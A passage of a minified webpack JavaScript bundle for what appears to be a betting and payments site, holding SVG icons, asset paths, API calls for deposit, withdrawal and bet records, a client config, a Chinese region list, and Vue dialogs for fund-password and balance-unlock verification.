s.a({id:"icon-ebPay",use:"icon-ebPay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-ebPay">\n<g clip-path="url(#icon-ebPay_clip0_14220_131846)">\n<rect width="24" height="24" fill="url(#icon-ebPay_pattern0_14220_131846)" />\n</g>\n<defs>\n<pattern id="icon-ebPay_pattern0_14220_131846" patternContentUnits="objectBoundingBox" width="1" height="1">\n<use xlink:href="#icon-ebPay_image0_14220_131846" transform="scale(0.00195312)" />\n</pattern>\n<clipPath id="icon-ebPay_clip0_14220_131846">\n<rect width="24" height="24" fill="white" />\n</clipPath>\n<image id="icon-ebPay_image0_14220_131846" width="512" height="512" xlink:href="[data-uri]"></image>\n</defs>\n</symbol>'});o.a.add(r);e["default"]=r},dd60:function(t,e,i){"use strict";i("2275")},deb5:function(t,e,i){"use strict";i("f062")},dee1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/novice-cn.3ce4ca42.png"},df3d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/us.eadfb4ed.svg"},e215:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/id.a8161cf2.svg"},e299:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ci.6bf90550.svg"},e2c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ezPay.99e93640.svg"},e414:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-settingBold",use:"icon-settingBold-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-settingBold">\n<g id="icon-settingBold_icon/&#229;&#138;&#159;&#232;&#131;&#189;&#229;&#155;&#190;&#230;&#160;&#135;/&#232;&#174;&#190;&#231;&#189;&#174;_setting">\n<path id="icon-settingBold_Union" d="M13.4002 6.14679C12.1935 6.14679 11.7002 5.29345 12.3002 4.24679C12.6468 3.64012 12.4402 2.86679 11.8335 2.52012L10.6802 1.86012C10.1535 1.54679 9.4735 1.73345 9.16016 2.26012L9.08683 2.38679C8.48683 3.43345 7.50016 3.43345 6.8935 2.38679L6.82016 2.26012C6.52016 1.73345 5.84016 1.54679 5.3135 1.86012L4.16016 2.52012C3.5535 2.86679 3.34683 3.64679 3.6935 4.25345C4.30016 5.29345 3.80683 6.14679 2.60016 6.14679C1.90683 6.14679 1.3335 6.71345 1.3335 7.41345V8.58679C1.3335 9.28012 1.90016 9.85345 2.60016 9.85345C3.80683 9.85345 4.30016 10.7068 3.6935 11.7535C3.34683 12.3601 3.5535 13.1335 4.16016 13.4801L5.3135 14.1401C5.84016 14.4535 6.52016 14.2668 6.8335 13.7401L6.90683 13.6135C7.50683 12.5668 8.4935 12.5668 9.10016 13.6135L9.1735 13.7401C9.48683 14.2668 10.1668 14.4535 10.6935 14.1401L11.8468 13.4801C12.4535 13.1335 12.6602 12.3535 12.3135 11.7535C11.7068 10.7068 12.2002 9.85345 13.4068 9.85345C14.1002 9.85345 14.6735 9.28679 14.6735 8.58679V7.41345C14.6668 6.72012 14.1002 6.14679 13.4002 6.14679ZM8.00016 10.1668C6.80683 10.1668 5.8335 9.19345 5.8335 8.00012C5.8335 6.80679 6.80683 5.83345 8.00016 5.83345C9.1935 5.83345 10.1668 6.80679 10.1668 8.00012C10.1668 9.19345 9.1935 10.1668 8.00016 10.1668Z" fill="white" fill-opacity="0.8" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},e465:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/verify1.f1780066.svg"},e46e:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowWhite",use:"icon-arrowWhite-usage",viewBox:"0 0 24 24",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="icon-arrowWhite">\n    <path d="M7.7636 19.8364C8.08312 20.1559 8.58312 20.1849 8.93545 19.9235L9.0364 19.8364L16.2364 12.6364C16.5559 12.3169 16.585 11.8169 16.3235 11.4645L16.2364 11.3636L9.03639 4.16358C8.68492 3.81211 8.11507 3.81211 7.7636 4.16358C7.44408 4.4831 7.41503 4.9831 7.67646 5.33543L7.7636 5.43637L14.3268 12L7.7636 18.5636C7.44408 18.8831 7.41504 19.3831 7.67646 19.7354L7.7636 19.8364Z" fill="#e9e9eb" />\n</symbol>'});o.a.add(r);e["default"]=r},e49d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ma.caaf228d.svg"},e537:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bn.e1882e0d.svg"},e58c:function(t,e,i){"use strict";i("f0f6")},e5af:function(t,e,i){"use strict";i("c11f")},e5bf:function(t,e,i){"use strict";i.r(e),i.d(e,"withdrawalcancel",(function(){return o})),i.d(e,"withdrawalDayTotal",(function(){return r})),i.d(e,"getDepositRecord",(function(){return c})),i.d(e,"getWithdrawRecord",(function(){return l})),i.d(e,"getBetRecord",(function(){return d})),i.d(e,"getXmRecord",(function(){return u})),i.d(e,"getPromotionRecord",(function(){return h})),i.d(e,"getTransferRecord",(function(){return p})),i.d(e,"getDepositAmount",(function(){return f})),i.d(e,"getWithdrawAmount",(function(){return g})),i.d(e,"modifyWeekXmRequest",(function(){return m}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=(s["a"].apiExtraNameSpace,t=>n["default"].http.post(a+"/withdraw/cancelRequest",t)),r=t=>n["default"].http.post(a+"/pd/capital/withdrawal/day/total",t),c=t=>n["default"].http.post(a+"/deposit/queryTrans",t),l=t=>n["default"].http.post(a+"/withdraw/queryRequest",t),d=t=>n["default"].http.post(a+"/bet/queryBetListByPage",t),u=t=>n["default"].http.post(a+"/xm/queryRequest",t),h=t=>n["default"].http.post(a+"/promo/queryRequest",t),p=t=>n["default"].http.post(a+"/deposit/queryCreditExchange",t),f=t=>n["default"].http.post(a+"/deposit/queryDepositReport",t),g=t=>n["default"].http.post(a+"/withdraw/queryWithdrawalReport",t),m=t=>n["default"].http.post(a+"/xm/modifyWeekXmRequest",t)},e5d9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step1.e7157954.png"},e61d:function(t,e){t.exports="[data-uri]"},e6c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/mx.216d2ed6.svg"},e7a9:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/DCBOX.9095d036.svg"},e854:function(t,e,i){"use strict";i("9971")},e8bd:function(t,e,i){var n={"./Begin02.svg":"2a1a","./Begin02Disable.svg":"7246","./Correct.svg":"d01c","./End02.svg":"45e4","./End02Disable.svg":"b396","./False.svg":"0f0a","./Google.svg":"a718","./ICON Wrapper.svg":"26df","./J9.svg":"36ed","./add.svg":"6cff","./alert.svg":"468d","./arrow-right.svg":"7939","./arrowDown-2.svg":"4b8f","./arrowDown.svg":"359c","./arrowDown2.svg":"edfe","./arrowRight.svg":"7291","./arrowRightThin.svg":"d86c","./arrowUp.svg":"be0c","./arrowUp2.svg":"07d8","./arrowWhite.svg":"e46e","./bank.svg":"d9e5","./captcha.svg":"753e","./checked.svg":"6d7d","./clear.svg":"0bcc","./close.svg":"dd41","./close1.svg":"1d9d","./close2.svg":"98c4","./copy.svg":"4732","./coupon.svg":"8773","./coupon2.svg":"ba10","./data-lock.svg":"aff2","./defaultCard.svg":"b525","./delete.svg":"ac56","./doc.svg":"129b","./email.svg":"8543","./emailAndPhone.svg":"50d6","./explain.svg":"86f2","./eyeClose.svg":"a70d","./eyeOpen.svg":"902c","./filter.svg":"ec59","./goldArrow-2.svg":"5088","./goldArrow.svg":"185e","./history.svg":"1940","./info.svg":"1634","./loading.svg":"1099","./mail.svg":"c35f","./new.svg":"5ff8","./password.svg":"db15","./phone.svg":"869c","./pointpay.svg":"192f","./righticon.svg":"11fe","./search.svg":"4258","./searcha.svg":"7ffa","./select.svg":"9baf","./smsCode.svg":"f1ab","./sports-basketball.svg":"c3c6","./sports-football.svg":"26a0","./unchecked.svg":"1f34","./unselect.svg":"c8b5","./user.svg":"002c","./video.svg":"db4b","./winner.svg":"7cfb"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="e8bd"},ea18:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/xk.4f3781ca.svg"},ea1e:function(t,e,i){},ea51:function(t,e,i){"use strict";i("846d")},ea80:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/me.ad7afd12.svg"},eab3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/coins.e6c8ac96.webp"},ebb6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bg.1756f2d9.svg"},ec25:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/py.9f48a110.svg"},ec37:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ga.e554f938.svg"},ec59:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-filter",use:"icon-filter-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-filter">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.41531 6.25C5.84759 4.94298 7.07922 4 8.53125 4C10.3435 4 11.8125 5.46896 11.8125 7.28125C11.8125 9.09354 10.3435 10.5625 8.53125 10.5625C7.07922 10.5625 5.84759 9.61952 5.41531 8.3125H4.03125C3.46171 8.3125 3 7.85079 3 7.28125C3 6.75917 3.38796 6.3277 3.89132 6.25941L4.03125 6.25H5.41531ZM8.53125 6.0625C9.20446 6.0625 9.75 6.60804 9.75 7.28125C9.75 7.95446 9.20446 8.5 8.53125 8.5C7.85804 8.5 7.3125 7.95446 7.3125 7.28125C7.3125 6.60804 7.85804 6.0625 8.53125 6.0625ZM21.5625 7.28125C21.5625 6.71171 21.1008 6.25 20.5312 6.25H13.7812L13.6413 6.25941C13.138 6.3277 12.75 6.75917 12.75 7.28125C12.75 7.85079 13.2117 8.3125 13.7812 8.3125H20.5312L20.6712 8.30309C21.1745 8.2348 21.5625 7.80333 21.5625 7.28125ZM11.4153 17.8482C11.8476 19.1552 13.0792 20.0982 14.5312 20.0982C16.3435 20.0982 17.8125 18.6293 17.8125 16.817C17.8125 15.0047 16.3435 13.5357 14.5312 13.5357C13.0792 13.5357 11.8476 14.4787 11.4153 15.7857H4.03125L3.89132 15.7951C3.38796 15.8634 3 16.2949 3 16.817C3 17.3865 3.46171 17.8482 4.03125 17.8482H11.4153ZM14.5312 15.5982C15.2045 15.5982 15.75 16.1438 15.75 16.817C15.75 17.4902 15.2045 18.0357 14.5312 18.0357C13.858 18.0357 13.3125 17.4902 13.3125 16.817C13.3125 16.1438 13.858 15.5982 14.5312 15.5982ZM21.5625 16.817C21.5625 16.2474 21.1008 15.7857 20.5312 15.7857H19.7812L19.6413 15.7951C19.138 15.8634 18.75 16.2949 18.75 16.817C18.75 17.3865 19.2117 17.8482 19.7812 17.8482H20.5312L20.6712 17.8388C21.1745 17.7705 21.5625 17.339 21.5625 16.817Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},ec6c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/li.3719ea6d.svg"},ed82:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tf.d9c9ef13.svg"},edfe:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown2",use:"icon-arrowDown2-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M6.65099 9.08862C6.33193 9.5353 5.66807 9.5353 5.34901 9.08862L1.90356 4.26499C1.52535 3.7355 1.90385 3 2.55455 3L9.44545 3C10.0961 3 10.4746 3.7355 10.0964 4.26499L6.65099 9.08862Z" fill="#595959" />\n</symbol>'});o.a.add(r);e["default"]=r},ee99:function(t,e,i){"use strict";i("8502")},ef79:function(t,e,i){"use strict";i("0e8e")},efc2:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/KDpay1.11fdde31.svg"},f026:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-eng.2d5bac56.svg"},f02c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bq.5f6ef944.svg"},f02c3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cz.047e732d.svg"},f062:function(t,e,i){},f0f6:function(t,e,i){},f121:function(t,e,i){"use strict";e["a"]={timeout:3e4,host:window.yunweiConfig.baseApiURL+"/",productId:"a80db5262e14467b82d6dec666073364",appid:"dd3b6a3102f54f588e0c8a37e1d96632",apiNameSpace:"_glaxy_tus5r4_",encrypted:window.yunweiConfig.encrypted,apiExtraNameSpace:"_glaxy_tus5r4_/_extra_",v:"1.0.0",webkey:"MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCkC+bjmkhGr6oHpeDWC68+JsOwPUdZs5LiShcvTf6d89KSEL8sfrxRvuMDr7tQA1KVbX7/qR8zhnyGnZfKQDC6F0/0haK+ivipCSM8M3aKhxPvhB3BBXmG6idiIK/D8tutODRF3zeNZDyKZjS5w3INJ2WoLOHHoN1uF9WRCUmKpwIDAQAB",ipsAppId:"bd7581fc17544a0490def97bf62d9707"}},f131:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cu.89e88662.svg"},f17c:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/no.d91702a1.svg"},f1ab:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-smsCode",use:"icon-smsCode-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-smsCode">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M1.33301 3.33317C1.33301 2.96498 1.63148 2.6665 1.99967 2.6665H13.9997C14.3679 2.6665 14.6663 2.96498 14.6663 3.33317V12.6665C14.6663 13.0347 14.3679 13.3332 13.9997 13.3332H1.99967C1.63148 13.3332 1.33301 13.0347 1.33301 12.6665V3.33317ZM3.13301 7.33317H4.06634C4.25044 7.33317 4.39967 7.48241 4.39967 7.6665V8.59984C4.39967 8.78393 4.25044 8.93317 4.06634 8.93317H3.13301C2.94891 8.93317 2.79967 8.78393 2.79967 8.59984V7.6665C2.79967 7.48241 2.94891 7.33317 3.13301 7.33317ZM6.99967 7.33317H6.06634C5.88225 7.33317 5.73301 7.48241 5.73301 7.6665V8.59984C5.73301 8.78393 5.88225 8.93317 6.06634 8.93317H6.99967C7.18377 8.93317 7.33301 8.78393 7.33301 8.59984V7.6665C7.33301 7.48241 7.18377 7.33317 6.99967 7.33317ZM8.99967 7.33317H9.93301C10.1171 7.33317 10.2663 7.48241 10.2663 7.6665V8.59984C10.2663 8.78393 10.1171 8.93317 9.93301 8.93317H8.99967C8.81558 8.93317 8.66634 8.78393 8.66634 8.59984V7.6665C8.66634 7.48241 8.81558 7.33317 8.99967 7.33317ZM12.8663 7.33317H11.933C11.7489 7.33317 11.5997 7.48241 11.5997 7.6665V8.59984C11.5997 8.78393 11.7489 8.93317 11.933 8.93317H12.8663C13.0504 8.93317 13.1997 8.78393 13.1997 8.59984V7.6665C13.1997 7.48241 13.0504 7.33317 12.8663 7.33317Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},f2c6:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sb.2c776db7.svg"},f313:function(t,e,i){},f37f:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-glamor",use:"icon-glamor-usage",viewBox:"0 0 32 32",content:'<symbol viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-glamor">\n<path d="M8.7134 11.1281L8.46682 11.6938C8.28637 12.1079 7.71357 12.1079 7.53312 11.6938L7.28656 11.1281C6.84706 10.1195 6.05545 9.31641 5.06767 8.87708L4.30805 8.53922C3.89732 8.35653 3.89732 7.75881 4.30805 7.57612L5.0252 7.25714C6.03838 6.80651 6.84417 5.97373 7.27612 4.93083L7.52932 4.31953C7.70578 3.89349 8.29417 3.89349 8.47063 4.31953L8.72382 4.93083C9.15577 5.97373 9.96158 6.80651 10.9748 7.25714L11.6919 7.57612C12.1027 7.75881 12.1027 8.35653 11.6919 8.53922L10.9323 8.87708C9.94451 9.31641 9.15288 10.1195 8.7134 11.1281ZM10.3342 19.8154C10.5103 19.233 10.7072 18.6562 10.9391 18.0327C12.9948 12.5064 16.4197 9.08172 22.0129 8.21479C21.5 9.35838 21.0151 10.153 20.5858 10.5824C20.2521 10.916 19.9185 11.2499 19.5848 11.5841L18.1721 12.9988L19.6279 14.4535C18.4976 16.5384 16.2652 18.1979 13.7519 18.512C12.4354 18.6766 11.2934 19.1188 10.3342 19.8154ZM22 13.9966L21 12.9973C21.3331 12.6637 21.6662 12.3304 22.0027 11.9939C23.0018 10.993 24.0009 8.99392 25 5.99658C10.3111 5.99658 8.08854 19.422 7.06361 25.6132C7.0419 25.7443 7.02074 25.8722 7 25.9966H8.99824C9.66421 22.6635 11.3315 20.8301 14 20.4966C18 19.9966 21 16.9966 22 13.9966Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},f381:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ax.d78ede0e.svg"},f431:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/br.92fc6153.svg"},f439:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-BNB",use:"icon-BNB-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-BNB">\n<circle cx="24" cy="24" r="22" fill="#F3BA2F" />\n<path fill-rule="evenodd" clip-rule="evenodd" d="M18.1758 21.6056L24.0023 15.7815L29.8312 21.6104L33.2196 18.2197L24.0023 9L14.785 18.2173L18.1758 21.6056ZM9 24.0005L12.3895 20.611L15.779 24.0005L12.3895 27.39L9 24.0005ZM24.0025 32.221L18.1759 26.3944L14.7804 29.7804L14.7852 29.7851L24.0025 39L33.2198 29.7804L33.2221 29.778L29.8314 26.392L24.0025 32.221ZM32.2202 24.0014L35.6097 20.6119L38.9992 24.0014L35.6097 27.3909L32.2202 24.0014ZM24.0024 20.5584L27.4405 23.9989H27.4429L27.4405 24.0012L24.0024 27.4417L20.5643 24.006L20.5595 23.9989L20.5643 23.9941L21.1661 23.3923L21.4599 23.1008L24.0024 20.5584Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},f497:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cs.957151ae.svg"},f5e3:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gw.50cec7fd.svg"},f66a:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ms.672d771e.svg"},f6e9:function(t,e,i){},f7a4:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ck.420c555e.svg"},f7de:function(t,e,i){},f813:function(t,e,i){},f846:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/details.f417dd37.png"},f847:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/je.1478f6ec.svg"},f8d1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cw.7dbea206.svg"},f953:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"element_dialog_new_style",attrs:{title:"",visible:t.showFundPwd,width:"311px","close-on-click-modal":!1},on:{"update:visible":function(e){t.showFundPwd=e}}},[e("i",{staticClass:"el-icon-close",on:{click:t.onClose}}),e("header",{staticClass:"title"},[t._v(" 温馨提示 ")]),e("fundInput",{on:{callback:t.sucValid,close:t.onClose}})],1)},s=[],a=i("2f62"),o=i("bf9b"),r={name:"DigitalFundPwd",components:{fundInput:o["a"]},data(){return{showFundPwd:!1}},methods:{...Object(a["d"])(["SET_VERIFRIED_FUNDPWD"]),onShow(){this.showFundPwd=!0},onClose(){this.showFundPwd=!1},sucValid(){this.$emit("sucPwdValid"),this.SET_VERIFRIED_FUNDPWD(!0),this.onClose()}}},c=r,l=(i("5acb"),i("2877")),d=Object(l["a"])(c,n,s,!1,null,"1d1b8efe",null);e["a"]=d.exports},fa48:function(t,e,i){},fae7:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ao.2359a082.svg"},fb20:function(t){t.exports=JSON.parse('{"北京":["东城区","西城区","崇文区","宣武区","朝阳区","丰台区","石景山","海淀区","门头沟","房山区","通州区","顺义区","昌平区","大兴区","怀柔区","平谷区","密云县","延庆县","其它区"],"上海":["黄浦区","卢湾区","徐汇区","长宁区","静安区","普陀区","闸北区","虹口区","杨浦区","闵行区","宝山区","嘉定区","浦东新区","金山区","松江区","青浦区","南汇区","奉贤区","川沙区","崇明县","其它区"],"天津":["和平区","河东区","河西区","南开区","河北区","红桥区","塘沽区","汉沽区","大港区","东丽区","西青区","津南区","北辰区","武清区","宝坻区","滨海新区","宁河县","静海县","蓟县","其它区"],"重庆":["万州区","涪陵区","渝中区","大渡口区","江北区","沙坪坝区","九龙坡区","南岸区","北碚区","万盛区","双桥区","渝北区","巴南区","黔江区","长寿区","綦江区","潼南县","铜梁区","大足区","荣昌县","璧山区","梁平县","城口县","丰都县","垫江县","武隆县","忠县","开县","云阳县","奉节县","巫山县","巫溪县","石柱土家族自治县","秀山土家族苗族自治县","酉阳土家族苗族自治县","彭水苗族土家族自治县","江津区","合川区","永川区","南川区","其它区"],"河北省":["石家庄市","唐山市","秦皇岛市","邯郸市","邢台市","保定市","张家口市","承德市","沧州市","廊坊市","衡水市"],"山西省":["太原市","大同市","阳泉市","长治市","晋城市","朔州市","晋中市","运城市","忻州市","临汾市","吕梁市"],"内蒙古自治区":["呼和浩特市","包头市","乌海市","赤峰市","通辽市","鄂尔多斯市","呼伦贝尔市","巴彦淖尔市","乌兰察布市","兴安盟","锡林郭勒盟","阿拉善盟"],"辽宁省":["沈阳市","大连市","鞍山市","抚顺市","本溪市","丹东市","锦州市","营口市","阜新市","辽阳市","盘锦市","铁岭市","朝阳市","葫芦岛市"],"吉林省":["长春市","吉林市","四平市","辽源市","通化市","白山市","松原市","白城市","延边朝鲜族自治州"],"黑龙江省":["哈尔滨市","齐齐哈尔市","鸡西市","鹤岗市","双鸭山市","大庆市","伊春市","佳木斯市","七台河市","牡丹江市","黑河市","绥化市","大兴安岭地区"],"江苏省":["南京市","无锡市","徐州市","常州市","苏州市","南通市","连云港市","淮安市","盐城市","扬州市","镇江市","泰州市","宿迁市"],"浙江省":["杭州市","宁波市","温州市","嘉兴市","湖州市","绍兴市","金华市","衢州市","舟山市","台州市","丽水市"],"安徽省":["合肥市","芜湖市","蚌埠市","淮南市","马鞍山市","淮北市","铜陵市","安庆市","黄山市","滁州市","阜阳市","宿州市","六安市","亳州市","池州市","宣城市"],"福建省":["福州市","厦门市","莆田市","三明市","泉州市","漳州市","南平市","龙岩市","宁德市"],"江西省":["南昌市","景德镇市","萍乡市","九江市","新余市","鹰潭市","赣州市","吉安市","宜春市","抚州市","上饶市"],"山东省":["济南市","青岛市","淄博市","枣庄市","东营市","烟台市","潍坊市","济宁市","泰安市","威海市","日照市","临沂市","德州市","聊城市","滨州市","菏泽市"],"河南省":["郑州市","开封市","洛阳市","平顶山市","安阳市","鹤壁市","新乡市","焦作市","濮阳市","许昌市","漯河市","三门峡市","南阳市","商丘市","信阳市","周口市","驻马店市","省直辖县级行政区划"],"湖北省":["武汉市","黄石市","十堰市","宜昌市","襄阳市","鄂州市","荆门市","孝感市","荆州市","黄冈市","咸宁市","随州市","恩施土家族苗族自治州","省直辖县级行政区划"],"湖南省":["长沙市","株洲市","湘潭市","衡阳市","邵阳市","岳阳市","常德市","张家界市","益阳市","郴州市","永州市","怀化市","娄底市","湘西土家族苗族自治州"],"广东省":["广州市","韶关市","深圳市","珠海市","汕头市","佛山市","江门市","湛江市","茂名市","肇庆市","惠州市","梅州市","汕尾市","河源市","阳江市","清远市","东莞市","中山市","潮州市","揭阳市","云浮市"],"广西壮族自治区":["南宁市","柳州市","桂林市","梧州市","北海市","防城港市","钦州市","贵港市","玉林市","百色市","贺州市","河池市","来宾市","崇左市"],"海南省":["海口市","三亚市","三沙市","儋州市","省直辖县级行政区划"],"四川省":["成都市","自贡市","攀枝花市","泸州市","德阳市","绵阳市","广元市","遂宁市","内江市","乐山市","南充市","眉山市","宜宾市","广安市","达州市","雅安市","巴中市","资阳市","阿坝藏族羌族自治州","甘孜藏族自治州","凉山彝族自治州"],"贵州省":["贵阳市","六盘水市","遵义市","安顺市","毕节市","铜仁市","黔西南布依族苗族自治州","黔东南苗族侗族自治州","黔南布依族苗族自治州"],"云南省":["昆明市","曲靖市","玉溪市","保山市","昭通市","丽江市","普洱市","临沧市","楚雄彝族自治州","红河哈尼族彝族自治州","文山壮族苗族自治州","西双版纳傣族自治州","大理白族自治州","德宏傣族景颇族自治州","怒江傈僳族自治州","迪庆藏族自治州"],"西藏自治区":["拉萨市","日喀则市","昌都市","林芝市","山南市","那曲市","阿里地区"],"陕西省":["西安市","铜川市","宝鸡市","咸阳市","渭南市","延安市","汉中市","榆林市","安康市","商洛市"],"甘肃省":["兰州市","嘉峪关市","金昌市","白银市","天水市","武威市","张掖市","平凉市","酒泉市","庆阳市","定西市","陇南市","临夏回族自治州","甘南藏族自治州"],"青海省":["西宁市","海东市","海北藏族自治州","黄南藏族自治州","海南藏族自治州","果洛藏族自治州","玉树藏族自治州","海西蒙古族藏族自治州"],"宁夏回族自治区":["银川市","石嘴山市","吴忠市","固原市","中卫市"],"新疆维吾尔自治区":["乌鲁木齐市","克拉玛依市","吐鲁番市","哈密市","昌吉回族自治州","博尔塔拉蒙古自治州","巴音郭楞蒙古自治州","阿克苏地区","克孜勒苏柯尔克孜自治州","喀什地区","和田地区","伊犁哈萨克自治州","塔城地区","阿勒泰地区","自治区直辖县级行政区划"]}')},fb4f:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/taskStep.7d8e2a13.png"},fb9d:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cc.985a76c5.svg"},fc3c:function(t,e,i){},fc6b:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gi.4217c0d8.svg"},fce1:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bd.05e8826e.svg"},fd89:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/nl.5f6ef944.svg"},fda4:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/cy.ce826661.svg"},fdae:function(t,e,i){"use strict";var n=function(){var t=this,e=t._self._c;return e("div",{staticClass:"unlockBalance"},[e("Mobile",{ref:"Mobile",on:{toEmail:t.toEmail,onSuccess:t.onSuccess,onFail:t.onFail}}),e("Email",{ref:"Email",on:{toPwd:t.toPwd,toMobile:t.toMobile,onSuccess:t.onSuccess,onFail:t.onFail}}),e("Form",{ref:"Form",on:{onSuccess:t.onSuccess,onFail:t.onFail}}),e("Fundpwd",{ref:"Fundpwd",on:{toEmail:t.toEmail,onSuccess:t.onSuccess,onFail:t.onFail}})],1)},s=[],a=function(){var t=this,e=t._self._c;return e("div",{staticClass:"mobile"},[e("MobileVerify",{ref:"mobileVerify",attrs:{customTitle:"安全验证"}},[e("div",{staticClass:"footerSlot",attrs:{slot:"footer"},slot:"footer"},[e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？"),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:function(e){return t.$openService()}}})],1),3==t.lockCase?e("div",{staticClass:"toEmail",on:{click:t.toEmail}},[t._v(" 切换邮箱验证 ")]):t._e()])])],1)},o=[],r=i("fe11"),c=i("2f62"),l={components:{MobileVerify:r["a"]},data(){return{lockCase:-1}},methods:{...Object(c["b"])(["customerInfo"]),onShow(t){this.lockCase=t,this.$refs.mobileVerify.onShow({use:22,canUseCache:!1},t=>{this.customerInfo().then(t=>{0==t.lockBalanceStatus?(this.$message.success("安全验证成功, 余额可正常使用"),this.$emit("onSuccess")):this.$emit("onFail")})})},toEmail(){this.$emit("toEmail"),this.$refs.mobileVerify.onClose()}}},d=l,u=(i("3c25"),i("2877")),h=Object(u["a"])(d,a,o,!1,null,"87243886",null),p=h.exports,f=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"ivi_new_dialog_full 